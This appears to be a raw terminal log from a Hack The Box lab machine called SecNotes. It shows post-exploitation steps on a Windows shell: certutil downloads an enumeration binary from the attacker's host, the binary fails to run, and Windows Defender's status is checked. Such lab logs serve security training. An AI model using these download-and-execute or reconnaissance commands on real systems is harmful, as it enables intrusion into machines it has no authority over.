 kali@kali: ~/HTB/3_SECNOTES/exploit 163x17
PS C:\Users\tyler\Desktop> systeminfo
systeminfo
ERROR: Access denied
PS C:\Users\tyler\Desktop> .\winp.exe
.\winp.exe
Program 'winp.exe' failed to run: The specified executable is not a valid application for this OS platform.At line:1
char:1
+ .\winp.exe
+ ~~~~~~~~~~.
At line:1 char:1
+ .\winp.exe
+ ~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
PS C:\Users\tyler\Desktop>
kali@kali: ~/HTB/3_SECNOTES/exploit 163x28
C:\inetpub\new-site>cd C:\Users\tyler\Desktop\
cd C:\Users\tyler\Desktop\
C:\Users\tyler\Desktop>certutil.exe -urlcache -f http://10.10.17.81:8000/winp.exe winp.exe
certutil.exe -urlcache -f http://10.10.17.81:8000/winp.exe winp.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\tyler\Desktop>winp.exe
winp.exe
This version of C:\Users\tyler\Desktop\winp.exe is not compatible with the version of Windows you're running. Check your computer's system information and then con
tact the software publisher.
C:\Users\tyler\Desktop>sc query windefend
sc query windefend
SERVICE_NAME: windefend
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
C:\Users\tyler\Desktop>